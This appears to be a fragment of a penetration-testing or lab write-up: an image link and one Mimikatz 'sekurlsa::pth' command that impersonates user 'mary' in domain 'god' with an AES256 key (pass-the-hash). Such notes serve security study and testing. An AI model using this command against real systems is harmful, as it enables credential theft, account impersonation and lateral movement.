 sekurlsa::pth /user:mary /domain:god /aes256:d7c1d9310753a2f7f240e5b2701dc1e6177d16a6e40af3c5cdff814719821c4b
